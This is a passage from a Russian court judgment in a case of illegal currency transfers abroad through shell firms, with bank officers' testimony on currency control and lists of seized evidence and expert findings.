случае если контракт вызывает сомнения в законности проведения валютной операции. В банке есть отдел финансового контроля и мониторинга. На первоначальном этапе принятия валютного контракта валютный контролер проверяет его на предмет того, содержит ли контракт условия оплаты, условия по поставке товара, сроки поставки товара, смотрит платежные реквизиты, есть ли признаки сомнительности по №115-ФЗ. Также имеется регламент, по которому они принимают контракт к обслуживанию. Проверяется контрагент на наличие публичной информации в Интернете, то есть они смотрят, занимается ли контрагент той деятельностью, которая предусмотрена контрактом. В контракте есть условия о том, что оплата должна быть на основании или спецификации, или на основании самого контракта. Если в контракте указано про оплату, то в качестве основания для перевода денежных средств является сам контракт. Далее по «Интернет-Банку» клиент дает распоряжение о переводе иностранной валюты. Это платежное поручение поступает в «Интернет-Банк». Валютный контролер поверяет платежные реквизиты на то, чтобы они соответствовали указанным в контракте основаниям, то есть наличие договора, сверяет с ним номер контракта, номер паспорта сделки, код валютной операции также указываются в справке о валютной операции, которые клиент предоставляет в «Интернет-Банк» вместе с распоряжением о переводе. По паспорту сделки оформление валютной сделки может быть как в бумажном, так и в электронном виде. В соответствии со ст. 19 ФЗ № 173-ФЗ резидент обязан в случае перевода денежных средств, ввести товар или обеспечить товар платежом. По поводу валютных операций ООО «Авантаж» может пояснить, что ООО хотело ввезти товар на территорию РФ, как указано в контракте, о чем было сообщение в «Банк Левобережный». Было 2 контракта, по которым товар не был ввезен на таможенную территорию РФ. Авансовые платежи осуществлены в контрактный срок ввоза товара на таможенную территорию РФ, 1 месяц, затем клиент продлил срок еще на 2 месяца, то есть общий срок 3 месяца. Так как она вела ООО «Авантаж», то она общалась с исполнительным директором. Когда наступили сроки ввоза товара, она звонила их бухгалтерам, директору, говорила о том, что сроки наступили, что они обязаны или обеспечить ввоз, или составить дополнительное соглашение на пролонгацию сроков ввоза товара с пояснительным письмом, почему это все произошло. Исполнительный директор сказал, что он уже не работает в фирме, что руководство фирмы другое, сменился директор, и новое руководство принесет подтверждающие документы. Она ждала определенное время, но подтверждающих документов в банк не поступило, бухгалтер сказала, что уволилась, никто не мог ничего сказать. Контракты были на 6 000 долларов, на ввоз оборудования. По контракту оплата была частями. По второму контракту, после анализа расчетного счета предприятия, сказали, что клиент должен ввезти товар по первому контракту, потом проводить авансовый платеж по второму. Когда контактное лицо узнало от нее, что авансовый платеж может быть только после исполнения первого контракта, оно стало возмущаться и говорить, что если не будут выполнены условия контракта, то он подаст в суд. С руководством они приняли решение, что, так как оснований для запрета нет, отказать исполнить клиенту свои обязательства они не могут. Клиент оплатил вторую половину суммы товара, но товар так и не поступил.</p>
                <p>Из показаний данных, свидетелем Г. в ходе предварительного следствия и оглашенных в судебном заседании следует, что в ПАО Банк «Левобережный» в 2012 были открыты расчетный счет ООО «Авантаж» в Р. рублях и валютный счет. Также данная организация была подключена к дистанционному Свидетель №4 обслуживанию (Интернет-Банк) для обмена электронными документами по сети Интернет. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» поступило заявление на оформление Паспорта сделки по контракту (кредитному договору), были представлены сканированная копия контракта №HNB-N1 от ДД.ММ.ГГГГ между ООО «Авантаж» в лице директора С. и компанией «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) в лице директора Ч., на покупку товара в количестве, ассортименте и по ценам, указанным в проформе-инвойс к контракту, копия проформы-инвойс от ДД.ММ.ГГГГ (это счет на оплату) на самосвалы Шакман 2014 г.в. в количестве 4-х штук. Ею проведена проверка на соответствие требованиям нормативных документов, и указанный паспорт сделки был зарегистрирован в Управлении валютного контроля ПАО Банк «Левобережный» с присвоением паспорту сделки соответствующего номера. Затем на рублевый счет ООО «Авантаж» начали производиться зачисления денежных средств, которые конвертировались в валюту – доллары США и переводились на счет компании «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) в соответствии с паспортом сделки и контрактом от ДД.ММ.ГГГГ. Конвертация денежных средств производилась по коммерческому курсу ПАО Банк «Левобережный». Так, ООО «Авантаж» ДД.ММ.ГГГГ (2 перевода) произвел перевод денежных средств на счет компании «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) на сумму 149 080 долларов США. Документы, подтверждающие ввоз товаров в Р. Ф., в Управление валютного контроля ПАО Банк «Левобережный» не представлялись, в связи с чем она неоднократно звонила исполнительному директору ООО «Авантаж» В., которому указывала на необходимость предоставления таких документов. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» в банк поступила сканированная копия дополнительного соглашения № от ДД.ММ.ГГГГ по контракту, согласно которому стороны договорились продлить срок поставки по контракту до ДД.ММ.ГГГГ и уведомление от имени иностранного контрагента о причинах задержки поставки товара. Однако в дальнейшем, ООО «Авантаж» так и не предоставило в ПАО Банк «Левобережный» документы, подтверждающие ввоз на территорию России товара по данному контракту. Денежные средства в сумме 149 080 долларов США, уплаченные нерезиденту, на счета ООО «Авантаж» не возвращены. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» в банк поступило заявление на оформление Паспорта сделки по контракту (кредитному договору), для оформления которого были представлены сканированная копия контракта № HNB-N2 от ДД.ММ.ГГГГ между ООО «Авантаж» в лице директор С. и компанией «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) в лице директора Ч., на покупку товара, сканированная копия проформы-инвойс от ДД.ММ.ГГГГ на самосвалы Шакман 2014 г.в. в количестве 4-х штук. Ею проведена проверка, и паспорт сделки был зарегистрирован в Управлении валютного контроля банка с присвоением паспорту сделки соответствующего номера. Затем на рублевый счет ООО «Авантаж» начали производиться зачисления денежных средств, которые конвертировались в валюту – доллары США и переводились на счет компании «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) в соответствии с паспортом сделки и контрактом. Конвертация денежных средств производилась по коммерческому курсу ПАО Банк «Левобережный». Так, ООО «Авантаж» в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ (4 перевода) произвел перевод денежных средств на счет компании «НК DELU RIВА INTL LOGISTICS LIMITED» (КНР) на сумму 149 080 долларов США. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» в банк поступила сканированная копия дополнительного соглашения № от ДД.ММ.ГГГГ по контракту, согласно которому был продлен срок поставки по контракту до ДД.ММ.ГГГГ и уведомление иностранного контрагента о причинах задержки поставки. Документы, подтверждающие ввоз товара в РФ, так и не были предоставлены в банк, денежные средства в сумме 149080 долларов США, уплаченные нерезиденту, на счета ООО «Авантаж» не были возвращены. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» в банк поступило заявление на оформление Паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ, также были представлены сканированная копия контракта № А-2014-007 от ДД.ММ.ГГГГ между ООО «Авантаж» в лице директора С. и компанией «BARLOS ASIA LIMITED» (Гонконг) в лице директора Н., на покупку товара, сканированная копия проформы-инвойс от ДД.ММ.ГГГГ на котлы. Ею проведена проверка, и паспорт сделки был зарегистрирован в Управлении валютного контроля банка с присвоением паспорту сделки соответствующего номера. Затем на рублевый счет ООО «Авантаж» начали производиться зачисления денежных средств, которые конвертировались в валюту – доллары США и переводились на счет компании «BARLOS ASIA LIMITED» (Гонконг) в соответствии с указанными паспортом сделки и контрактом. Конвертация денежных средств производилась по коммерческому курсу ПАО Банк «Левобережный». Так, ООО «Авантаж» в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ (2 перевода) произвел перевод денежных средств на счет компании «BARLOS ASIA LIMITED» (Гонконг) на сумму 70 823 долларов США. ДД.ММ.ГГГГ по системе «Интернет-Банк» от ООО «Авантаж» в банк поступила сканированная копия дополнительного соглашения № от ДД.ММ.ГГГГ по контракту, по которому был продлен срок поставки до ДД.ММ.ГГГГ. В дальнейшем ООО «Авантаж» так и не предоставило в банк документы, подтверждающие ввоз товара на территорию РФ, по данному контракту, денежные средства в сумме 70823 долларов США, уплаченные нерезиденту, на счет ООО «Авантаж» не возвращены. В последующем В. разъяснялись все последствия не предоставления документов, подтверждающих ввоз товара на территорию РФ, однако он настаивал на проведении банком валютных операций, обещал, что такие документы будут предоставлены позже. Так как ни по одному из контрактов ООО «Авантаж» не были представлены указанные документы, было сообщено в ЦБ РФ о нарушении ст. 19 ФЗ № 173-ФЗ и ООО «Авантаж» отказано в осуществлении дальнейших переводов по данному контракту. (т.10 л.д.127-132). Данные оглашенные показания свидетель в судебном заседании подтвердила. Дополнительно пояснила, что документы, переданные по «Интернет-Банку» банк считает условно подлинными. В документах, представленных ООО «Авантаж» были указаны условия контракта, условия ввоза товара, контракт был действующим на день предоставления его в банк, сомнений не вызывали. За действительность контракта банк не отвечает, это лежит на резиденте.</p>
                <p>Допрошенная в судебном заседании свидетель С. пояснила, что с июня 2011 года работает ведущим специалистом по валютному контролю в АКБ «РосЕвроБанк» (АО). В ее обязанности входит: рассмотрение контрактов, предоставленных клиентами, ведение досье по валютному контролю, проверка документов, справок о валютных операциях, заявлений на перевод в иностранной валюте. В данных отношениях банк выступает агентом валютного контроля. Клиент может представить контракт, как по «Банку-Клиенту», так и собственноручно. От контрагентов-нерезидентов подпись не запрашивается. Контракт должен быть подписан с обеих сторон. В контракте они проверяют, чтобы были указаны сроки ввоза товара на территорию РФ, дата завершения контракта, если сумма свыше 150 000 долларов, то оформляется паспорт сделки, который включает в себя сведения о резиденте, наименование контрагента – нерезидента и кода его страны, дату заключения контракта, номер контракта, общую сумму, дату заверения контракта, также должны быть указаны сроки оплаты товара. Нерезидент проверяется через Интернет-ресурс, где должна быть ссылка на нерезидента, при этом если такой информации нет, то она запрашивается у клиента. Если контракт вызывает сомнение, то он передается в подразделение финансового мониторинга, которое запрашивает дополнительную информацию, принимает решение отказать или принять данный контракт. Если контракт не вызывает сомнений, то решение она принимает самостоятельно. Для осуществления перевода в иностранной валюте предоставляются также справка и инвойс (счет), которые также подлежат проверки. В инвойс должна быть ссылка на договор, подпись, печать. Банком формируется ведомость Свидетель №4 контроля, которая содержит, сколько прошло платежей по паспорту сделки, сколько имеется подтверждающих документов, какая общая сумма контакта, кто контрагент и все, что находится в паспорте сделки. Все это сообщается в таможенные, налоговые органы. О ввозе/вывозе товара с территории РФ сообщается им. В случае, если сделка не совершена, клиент обязан прислать справку о валютных операциях или может послать дополнительное соглашение на пролонгацию. Если товар не пришел, клиент не продлил срок, то по ст. 18 ФЗ №173-ФЗ формируется сообщение в ЦБ РФ, который передает его в соответствующие органы. Если не было пролонгации, денежные средства были перечислены, товар не поставлен, то по ст. 19 ФЗ №173-ФЗ клиент обязан вернуть денежные средства на свой валютный счет. По поводу валютных операций «Ритм-НСК» ей известно, что контракт на сумму один миллион не был исполнен, контрагентом был Китай, сделка была в 2013-2014. Сумма выплачивалась частями, когда контракт не был исполнен, денежные средства не были возвращены, она связывалась с бухгалтером указанной организации, которая поясняла, что в скором времени товар будет, но он так и не был ввезен на территорию РФ. В данном случае запрос на предоставление подтверждающих документов по сделке был направлен по почте, однако декларация со штампом таможенных органов «выпуск разрешен» не поступила.</p>
                <p>Из показаний, данных свидетелем С. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в АКБ «РосЕвроБанк» были открыты расчетный счет ООО «Ритм-НСК» в Р. рублях и валютный счет, а также данная организация была подключена к дистанционному Свидетель №4 обслуживанию «Банк-Клиент» для обмена электронными документами по сети Интернет. ДД.ММ.ГГГГ по системе «Банк-Клиент» от ООО «Ритм-НСК» в банк поступил паспорт сделки, также были представлены сканированная копия контракта № А-2014-017 от ДД.ММ.ГГГГ между ООО «Ритм-НСК» в лице директора П. и компанией «VenturesKingLimited» (Гонконг) в лице директора Г., на покупку товара (сантехническое, электрооборудование), сканированная копия проформы-инвойс от ДД.ММ.ГГГГ на котлы масляные, котлы газовые, запасные части. Ею проведена проверка, и указанный паспорт сделки был зарегистрирован с присвоением соответствующего номера. ДД.ММ.ГГГГ в офис банка для получения паспорта сделки от ООО «Ритм-НСК» пришла О., которая имела доверенность от директора П. Затем на рублевый счет ООО «Ритм-НСК» начали производиться зачисления денежных средств, которые на основании поручений на покупку иностранной валюты конвертировались в валюту – доллары США и переводились на счёт компании «VenturesKingLimited» (Гонконг) в соответствии с указанным паспортом сделки и контрактом. Конвертация денежных средств производилась по коммерческому курсу банка. Так, ООО «Ритм-НСК» в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ (16 переводов) произвело перевод денежных средств на счет компании ««VenturesKingLimited» (Гонконг) на общую сумму 1000000 долларов США. Контрактом было предусмотрено, что оплата по контракту осуществляется в размере 80 % предоплаты и 20% после прохождения таможенной очистки РФ. В конце августа 2014 по системе «Банк-Клиент» от ООО «Ритм-НСК» поступило дополнительное соглашение № от ДД.ММ.ГГГГ о том, что изменяются условия контракта в части оплаты, а именно – условия предоплаты в размере 100 %. Документы, подтверждающие ввоз товаров в РФ, ООО «Ритм-НСК» в банк не представлялись. Из ООО «Ритм-НСК» она общалась один раз с П., с О., созванивалась с бухгалтером Ш. по поводу предоставления в банк документов, подтверждающих ввоз товара на территорию РФ. ДД.ММ.ГГГГ по почте в ООО «Ритм-НСК» по адресу: <адрес>, было направлено уведомление о неисполнении обязательств по договору, однако письмо вернулось по истечении срока хранения. Денежные средства в сумме 1000000 долларов США, уплаченные нерезиденту (иностранной организации), на счета ООО «Ритм-НСК» не возвращены, в связи с этим, банк сообщил о нарушении ч. 1 ст. 19 ФЗ № 173-ФЗ в ЦБ РФ. (т.10 л.д.138-140). Данные оглашенные показания свидетель подтвердила.</p>
                <p>Из показаний, данных свидетелем П. в ходе предварительного следствия и оглашенных в судебном заседании следует, что он работает в «АКБ «РосЕвроБанк» (АО) в должности менеджера по работе с корпоративными клиентами. В его должностные обязанности входит: привлечение и сопровождение клиентов банка, продажа Свидетель №4 продуктов юридическим лицам. В ходе работы по привлечению клиентов банка в начале 2014 он по телефону позвонил в строительную компанию ООО «БАРС» для того, чтобы пообщаться с директором Старцевым. Старцев заинтересовался продукцией банка, они встретились в офисе указанной организации по <адрес>. В ходе встречи он узнал, что данная организация занимается системами отопления, водоснабжения, электрикой, проектированием, монтажом, сервисом. Через некоторое время он встречался со Старцевым по вопросу расчетно-кассового обслуживания партнера Старцева – ООО «Ритм-НСК». Затем ему позвонил Старцев и сообщил, что ООО «Ритм-НСК» приняло решение открыть расчетный счет в их банке. Он проконсультировал, какие необходимо подготовить документы. В начале июня 2014 в офис банка приехал директор ООО «Ритм-НСК» П. с необходимым пакетом документов. После составления необходимых документов по открытию счета и подключению системы «Банк-Клиент» директор ООО «Ритм-НСК» П. подписал необходимые документы. Также П. на следующий день или через день получил в банке необходимые сертификаты по системе «Банк-Клиент» и электронную цифровую подпись на флеш-карте. (т.10 л.д.143-145).</p>
                <p>Из показаний, данных свидетелем П. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что с 2010 она работает в должности операциониста - консультанта в филиале «Новосибирск» АКБ «РосЕвроБанк». В ее должностные обязанности входит обслуживание клиентов, а именно физических и юридических лиц: открытие вкладов, прием и выдача наличных денежных средств, переводы по расчетным счетам и по счетам физических лиц, валютные операции, а именно перевод валюты, т.е. покупка и продажа, консультация клиентов. Летом 2014 года в банке клиентом ООО «Ритм-НСК» был открыт расчетный счет. От данной организации в банк обращался ее руководитель. В банке она его видела около 2 раз, не более. Также от данной организации, в банк обращалась женщина, она действовала по доверенности от руководителя, помнит, что она просила предоставить выписки по счету. По поводу операций, проводимых через их банк, пояснила, что ООО «Ритм-НСК» приобретала валюту, а именно доллар США, в каких именно суммах не помнит, но в определенный период покупка валюты данной организацией участилась, примерно в неделю данная организация осуществляла около 2-3 подобных операций. После чего данная валюта переводилась в Китай. Клиент ООО «Ритм-НСК» обслуживался посредством системы «Клиент-Банк», операции осуществлялись при помощи электронного ключа и электронной подписи, которые были получены в банке при оформлении заявки на получение «Клиент-Банк». Ее работа строилась следующим образом, от сотрудника банка она получила распечатанное поручение от клиента на покупку валюты, в данном поручении отражалась валюта, которую необходимо было приобрести, а также сумма, на которую приобреталась данная валюта. После чего она посредством Свидетель №4 программы осуществляла покупку валюты с расчетного счета (рублевого) ООО «Ритм-НСК», после чего данную валюту перечисляла на валютный счет ООО «Ритм-НСК», и после этого осуществлялся перевод валюты на реквизиты счета, указанные клиентом в заявлении на перевод. Ее задача только технически провести данную операцию, а сверка основания перевода входит в должностные обязанности валютного контролера банка. (т.10 л.д.41-43).</p>
                <p>Из показаний данных свидетелем С. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что она является директором ООО «Сибирский правовой Альянс». Компания оказывает услуги по регистрации юридических лиц и индивидуальных предпринимателей, а также бухгалтерское обслуживание юридических лиц и индивидуальных предпринимателей. В январе 2012 по рекомендации ее знакомого Б. к ней обратился ранее не знакомый Старцев и пояснил, что ему нужен человек, для осуществления финансово-хозяйственной деятельности юридического лица, способный выполнять административно-распорядительные функции организации. Она обратилась к своей сотруднице С., на которую уже было оформлено ООО «Авантаж», и пояснила, что можно заняться внешнеэкономической деятельностью и выполнять функции руководителя. Через некоторое время она познакомила С. со Старцевым, который в ходе общения пояснил, что у него есть бизнес-проект по закупке сантехнического оборудования за рубежом и ему нужна организация, в которой С. будет числиться директором и осуществлять коммерческую деятельность. С. заинтересовалась данным предложением, однако примерно в 2013 она узнала от С., что Старцев самостоятельно руководит ООО «Авантаж», совершает операции по расчетным счетам и практически отстранил ее от управления деятельностью организации, в связи с чем С. попросила ее помочь в осуществлении выхода из учредителей ООО «Авантаж» и прекращении полномочий директора юридического лица. Все документы, «Банк-Клиент» и печать ООО «Авантаж» с момента открытия расчетных счетов юридического лица, находились у Старцева. Кроме того, у С. возникли подозрения относительно законности переводов денежных средств. Примерно в конце лета 2014 она узнала от С., что Старцев назначил другого директора по фамилии К., но по факту она осталась в составе учредителей ООО «Авантаж». (т.5 л.д.136-138).</p>
                <p>Из показаний, данных свидетелем К. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что он как физическое лицо оказывает юридические услуги, в том числе и по ликвидации юридических лиц. Весной 2014 года к нему обратился Старцев по вопросу ликвидации ООО «Авантаж». Документы по ООО «Авантаж» в целях ликвидации организации он сначала требовал у С., так как она являлась директором организации, но она отвечала, что документы у Старцева либо у его бухгалтера. Документы он забрал у Старцева в офисе по адресу: <адрес>, а затем через некоторое время передал Старцеву налоговую отчетность, договор субаренды, доверенность на бухгалтера о сдаче отчетности, внешнеэкономические контракты ООО «Авантаж». По поводу внешнеэкономических контрактов ООО «Авантаж» ему Старцев пояснил, что контракты исполнены, что позже он ему предоставит документы об их исполнении, однако впоследствии не сделал этого. Он стал догадываться, что по ООО «Авантаж» Старцевым проводились какие-то незаконные валютные операции по выводу денежных средств за пределы РФ. В 2015 его вызвали в таможенный орган для дачи объяснений и пояснений по поводу внешнеэкономических контрактов ООО «Авантаж», и он убедился, что по ООО «Авантаж» проводились незаконные валютные операции по выводу денежных средств за пределы РФ. Все документы и печать ООО «Авантаж», которые были переданы ему Старцевым, были изъяты у него в декабре 2015. (т.10 л.д.283-285).</p>
                <p>Из показаний, данных свидетелем Б. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в январе 2012 к нему обратился ранее знакомый Старцев, попросил посоветовать, к кому можно обратиться по поводу регистрации на его имя юридического лица. Он посоветовал ему обратиться к его знакомой С. В последующем от С. узнал, что Старцев зарегистрировал юридическое лицо ООО «Авантаж», на сотрудницу С. – М., которая, является директором и учредителем. С. рассказала, что Старцев не платит заработную плату С. и не дает ей возможность, как действующему руководителю, принять решение по организации. Он посоветовал С., чтобы ее сотрудница С. прекратила деятельность со Старцевым. (т.5 л.д.133-135).</p>
                <p>Кроме того, виновность Старцева В.А. в инкриминируемых деяниях подтверждается письменными материалами дела:</p>
                <p>Протоколом обыска от ДД.ММ.ГГГГ, в ходе которого в <адрес>. 198/1 по <адрес>, где проживает Старцев изъят ноутбук «Асер» серийный номер NXM8J№ (т.2 л.д.6-11);</p>
                <p>Протоколом обыска от ДД.ММ.ГГГГ, в ходе которого в офисном помещении по адресу: <адрес>, микрорайон Горский, <адрес> изъяты: выписка по лицевому счету 0000 ООО «Ритм-НСК» за период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, выписка по лицевому счету 00000 ООО «Ритм-НСК» за период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ; блокнот (ежедневник) в переплете черного цвета владельца блокнота Старцева В.А.; печать ООО «Интерторг», печать ИП Р., печать ООО «АФ-Групп», печать ООО «Оптторг», печать ООО «Ситиком», печать ООО «Лунный свет», печать ООО «Юмикон»; ноутбук «Асер» серийный номер NXMOD№; ноутбук «Самсунг» серийный номер HNZ591BC401037R; карта памяти (USB-накопитель); сейф (т.3 л.д.5-11);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой у свидетеля К. изъяты: печать ООО «Авантаж»; решение о создании ООО «Авантаж» от ДД.ММ.ГГГГ; устав ООО «Авантаж» от ДД.ММ.ГГГГ; свидетельство о государственной регистрации юридического лица ООО «Авантаж» серия 54 № от ДД.ММ.ГГГГ; свидетельство о постановке на учет Р. организации в налоговом органе серия 54 № от ДД.ММ.ГГГГ по ООО «Авантаж»; решение единственного участника ООО «Авантаж» от ДД.ММ.ГГГГ; свидетельство о государственной регистрации юридического лица серия 54 № от ДД.ММ.ГГГГ по ООО «Авантаж»; свидетельство о постановке на учет Р. организации в налоговом органе по месту ее нахождения серия 54 № от ДД.ММ.ГГГГ по ООО «Авантаж»; договор № субаренды нежилых помещений от 2012; решение единственного участника ООО «Авантаж» от ДД.ММ.ГГГГ; изменения в устав ООО «Авантаж» от ДД.ММ.ГГГГ (т.5 л.д. 95-97);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой у свидетеля К. изъяты: контракт № HNB-N1 от ДД.ММ.ГГГГ между покупателем ООО «Авантаж» и продавцом - компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР); проформа-инвойс № HNB-N1-1 от ДД.ММ.ГГГГ по контракту № HNB-N1-1 от ДД.ММ.ГГГГ; заявление ООО «Авантаж» на оформление паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ (т.5 л.д.287-289);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой у свидетеля К. изъяты: контракт № HNB-N2 от ДД.ММ.ГГГГ между покупателем ООО «Авантаж» и продавцом компанией «НК DELU RIBA INT`L LOGISTICS LIMITED» (КНР); проформа-инвойс № HNB-N2-1 от ДД.ММ.ГГГГ по контракту № HNB-N2 от ДД.ММ.ГГГГ (т.6 л.д.130-131);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в ОАО АКБ «РосЕвроБанк» изъяты: юридическое досье ООО «Ритм-НСК» и досье по паспорту сделки № от ДД.ММ.ГГГГ (т.7 л.д.8-10);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в МИФНС России № по <адрес> изъято регистрационное дело ООО «Ритм-НСК» (т.7 л.д.158-160);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в ПАО АКБ «Авангард» по адресу: <адрес>, ул. 1905 г., <адрес> изъято юридическое дело ООО «Авантаж» и Свидетель №4 досье паспорта сделки № от ДД.ММ.ГГГГ (т.8 л.д.198-200);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес> изъяты юридическое дело ООО «Авантаж» и Свидетель №4 досье по паспорту сделки № от ДД.ММ.ГГГГ (т.9 л.д.6-9);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес> изъято Свидетель №4 досье ООО «Авантаж» паспорта сделки № от ДД.ММ.ГГГГ (т.9 л.д.102-103);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес> изъято Свидетель №4 досье ООО «Авантаж» паспорта сделки № от ДД.ММ.ГГГГ (т.9 л.д. 121-123);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в МИФНС России № по <адрес> по адресу: <адрес>, площадь Труда, <адрес> изъято регистрационное дело ООО «Авантаж» (т.9 л.д.149-151);</p>
                <p>Протоколом выемки от ДД.ММ.ГГГГ, в ходе которой в ООО «Мэйл.ру» по адресу: <адрес>, Ленинградский проспект, <адрес>, стр. 79, изъят диск DVD+R (№ 1) с сообщениями электронной почты Ш. а<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbb7aeb5bae9ebebef9bb6bab2b7f5a9ae">[email&#160;protected]</a> (т.10 л.д.119-120);</p>
                <p>Заключением эксперта № от ДД.ММ.ГГГГ, согласно которому на накопителях информации представленных объектов имеются текстовые и графические файлы, а также файлы-архивы, содержащие ключевые слова: «Старцев», «Авантаж». Обнаруженные файлы записаны на оптических диск, прилагаемый к заключению эксперта (т.11 л.д.208-213);</p>
                <p>Заключением эксперта № от ДД.ММ.ГГГГ, согласно которому: подписи от имени С., расположенные: в решении о создании ООО «Авантаж» от ДД.ММ.ГГГГ; в решении единственного участника ООО «Авантаж» от ДД.ММ.ГГГГ; в карточке с образцами подписей и оттиска печати ООО «Авантаж» от ДД.ММ.ГГГГ; в заявлении на открытие счета от ДД.ММ.ГГГГ (расчетного); в заявлении об акцепте от ДД.ММ.ГГГГ; в заявлении на открытие счета от ДД.ММ.ГГГГ (валютного); в извещении № от ДД.ММ.ГГГГ об открытии счетов; в заявлении на обслуживание по системе «Интернет-банк» от ДД.ММ.ГГГГ; в соглашении о дистанционном Свидетель №4 обслуживании (Интернет-Банк) от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ; в анкете-подтверждении на участие в Программе Клиентской лояльности Банка «Левобережный» от ДД.ММ.ГГГГ; в заявлении на выдачу Сертификата от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ; в заявлении на выдачу Сертификата от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ; в карточке с образцами подписей и оттиска печати ООО «Авантаж» от ДД.ММ.ГГГГ; в заявление на открытие счета ООО «Авантаж» в валюте доллары США от ДД.ММ.ГГГГ; в заявление на открытие счета ООО «Авантаж» в валюте рубли РФ от ДД.ММ.ГГГГ; в договоре Свидетель №4 счета б/н от ДД.ММ.ГГГГ в долларах США; в договоре Свидетель №4 счета б/н от ДД.ММ.ГГГГ в рублях РФ; в уведомлении об открытых счетах от ДД.ММ.ГГГГ; в акте приема-передачи кэш-карты от ДД.ММ.ГГГГ; в заявлении об изготовлении сертификата ключа подписи в корпоративной информационной системе «Авангард Интернет-Банк» ОАО АКБ «АВАНГАРД» от ДД.ММ.ГГГГ; в заявлении о получении логина для входа в корпоративную информационную системе «Авангард Интернет-Банк» ОАО АКБ «АВАНГАРД» от ДД.ММ.ГГГГ; в соглашении об осуществлении безналичных расчетов, иных Свидетель №4 операций и сделок с использованием ПТК «Авангард Интернет-Банк» от ДД.ММ.ГГГГ; в заявлении на подключение к системе «Авангард Интернет-Банк» юридического лица/индивидуального предпринимателя от ДД.ММ.ГГГГ; в анкете клиента ООО «Авантаж»; в договоре № субаренды нежилых помещений между ООО «КИП-Сибирь» и ООО «Авантаж», выполнены С.; подписи от имени С. в контракте № HNB-N1 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELU RIBA INTL LOGISTICS LIMITED» (КНР); в заявлении ООО «Авантаж» на оформление Паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ; в контракте № HNB-N2 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELU RIBA INTL LOGISTICS LIMITED» (КНР) выполнены не С., а другим лицом; подпись от имени Ш. в доверенности ООО «Авантаж» от ДД.ММ.ГГГГ выполнена Ш.; подпись от имени Старцева В.А., расположенная в договоре № субаренды нежилых помещений между ООО «КИП-Сибирь» и ООО «Авантаж» выполнена Старцевым В.А. (т.11 л.д.242-253);</p>
                <p>Заключением эксперта № от ДД.ММ.ГГГГ, согласно которому: оттиски печати ООО «Авантаж», расположенные: в контракте № HNB-N1 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELU RIBA INTL LOGISTICS LIMITED» (КНР); в заявлении ООО «Авантаж» на оформление Паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ; в контракте № HNB-N2 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELU RIBA INTL LOGISTICS LIMITED» (КНР); в карточке с образцами подписей и оттиска печати ООО «Авантаж» от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ; в карточке с образцами подписей и оттиска печати ООО «Авантаж» от ДД.ММ.ГГГГ; в заявление на открытие счета ООО «Авантаж» в валюте доллары США от ДД.ММ.ГГГГ; в заявление на открытие счета ООО «Авантаж» в валюте рубли РФ от ДД.ММ.ГГГГ; в договоре Свидетель №4 счета б/н от ДД.ММ.ГГГГ в долларах США; в договоре Свидетель №4 счета б/н от ДД.ММ.ГГГГ в рублях РФ; в соглашении об осуществлении безналичных расчетов, иных Свидетель №4 операций и сделок с использованием ПТК «Авангард Интернет-Банк» от ДД.ММ.ГГГГ; в заявлении на подключение к системе «Авангард Интернет-Банк» юридического лица/индивидуального предпринимателя от ДД.ММ.ГГГГ; в анкете клиента ООО «Авантаж»; в доверенности ООО «Авантаж» от ДД.ММ.ГГГГ выполнены печатью ООО «Авантаж» представленной на исследование (на экспертизу представлена печать ООО «Авантаж», изъятая у свидетеля К. в ходе выемки); оттиски печати ООО «Авантаж» расположенные: в решении единственного участника ООО «Авантаж» от ДД.ММ.ГГГГ; в договоре № субаренды нежилых помещений между ООО «КИП-Сибирь» и ООО «Авантаж»; в заявлении на открытие счета от ДД.ММ.ГГГГ (расчетного); в заявлении 